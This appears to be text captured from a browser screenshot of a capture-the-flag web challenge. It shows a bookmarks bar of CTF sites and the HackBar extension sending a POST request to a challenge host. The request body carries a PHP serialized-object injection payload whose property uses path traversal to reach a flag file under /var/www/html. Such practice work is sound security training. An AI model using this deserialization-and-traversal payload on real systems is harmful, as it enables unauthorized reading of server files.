 不安全 dd9f9089a2ff4d83.node.nsctf.cn
java学习 CTFHub ctf.show BUUCTF在线评测 先知社区 跳跳糖 NSSCTF
NONONO
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://dd9f9089a2ff4d83.node.nsctf.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIF
Body
read=h1nt.php&input=O:4:"test":1:
{s:8:"position";s:33:"../../../../var/www/html/f14g.php";}